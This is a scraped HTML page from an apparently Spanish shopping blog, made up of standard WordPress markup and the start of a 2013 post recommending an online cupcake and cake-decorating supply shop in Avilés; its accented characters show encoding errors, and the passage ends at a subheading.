

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendanet.com/crea-tus-dulces/
body_size: 10139
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Crea tus dulces - Tiendanet</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tiendanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiendanet.com/crea-tus-dulces/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crea tus dulces - Tiendanet" />
	<meta property="og:description" content="Desde hace unos aAi??os ha llegado hasta nosotros una forma de pastelerAi??a muy decorativa, tanto que hay veces que se convierten en pequeAi??as obras de arte dignas de un museo. Tanto se han comercializado que, con la situaciA?n actual, muchas personas han hecho de esta forma de reposterAi??a un negocio o una forma de ganar [&hellip;]" />
	<meta property="og:url" content="https://tiendanet.com/crea-tus-dulces/" />
	<meta property="og:site_name" content="Tiendanet" />
	<meta property="article:published_time" content="2013-03-04T21:00:38+00:00" />
	<meta name="author" content="tiendanet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="tiendanet" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tiendanet.com/crea-tus-dulces/","url":"https://tiendanet.com/crea-tus-dulces/","name":"Crea tus dulces - Tiendanet","isPartOf":{"@id":"https://tiendanet.com/#website"},"primaryImageOfPage":{"@id":"https://tiendanet.com/crea-tus-dulces/#primaryimage"},"image":{"@id":"https://tiendanet.com/crea-tus-dulces/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-03-04T21:00:38+00:00","dateModified":"2013-03-04T21:00:38+00:00","author":{"@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e"},"breadcrumb":{"@id":"https://tiendanet.com/crea-tus-dulces/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tiendanet.com/crea-tus-dulces/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tiendanet.com/crea-tus-dulces/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://tiendanet.com/crea-tus-dulces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tiendanet.com/"},{"@type":"ListItem","position":2,"name":"Crea tus dulces"}]},{"@type":"WebSite","@id":"https://tiendanet.com/#website","url":"https://tiendanet.com/","name":"Tiendanet","description":"Tiendas online donde comprar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendanet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e","name":"tiendanet","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tiendanet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"tiendanet"},"url":"https://tiendanet.com/author/tiendanet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed" href="https://tiendanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed de los comentarios" href="https://tiendanet.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiendanet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tiendanet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tiendanet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tiendanet.com/wp-json/wp/v2/posts/1966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendanet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tiendanet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://tiendanet.com/?p=1966' />
<link rel="alternate" type="application/json+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Fcrea-tus-dulces%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Fcrea-tus-dulces%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1966 single-format-standard wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://tiendanet.com/" rel="home" >Tiendanet</a></h1>
								<h2 class="site-description">Tiendas online donde comprar</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a title="Desarrollo de tiendas online " target="_blank" rel="noopener" href="https://www.interdigital.es/disenoweb/disenotiendasonline.aspx">Crea tu tienda</a></li>
<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://tiendanet.com/category/tiendas-web-online/">Análisis de tiendas</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12890"><a href="https://tiendanet.com/notalegal/">notalegal</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12891"><a href="https://tiendanet.com/inicio/">Tiendas online donde comprar</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12892"><a href="https://tiendanet.com/aviso-legal/">Aviso legal</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1966" class="post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-productos-venta-online tag-cupcakes tag-tienda-en-internet tag-tienda-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Crea tus dulces</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: left" align="center">Desde hace unos aAi??os ha llegado hasta nosotros una forma de pastelerAi??a muy decorativa, tanto que hay veces que se convierten en pequeAi??as obras de arte dignas de un museo. Tanto se han comercializado que, con la situaciA?n actual, muchas personas han hecho de esta forma de reposterAi??a un negocio o una forma de ganar algo de dinero.</p>
<p>El problema es que no hay muchos sitios fAi??sicos en algunas ciudades donde conseguir todo lo que necesitas para ello. AsAi?? que hoy os muestro una soluciA?n: <strong>CatalinaA?s Cakes. </strong>Una tienda online que posee tienda fAi??sica en AvilAi??s, Asturias.<br />
<img loading="lazy" class="aligncenter size-full wp-image-1967" src="https://www.tiendanet.com/wp-content/uploads/2013/02/Cupcakes01.jpg" alt="" width="1024" height="768" /></p>
<h2 style="text-align: left" align="center"><strong>ArtAi??culos para tartas y Cupcake</strong></h2>
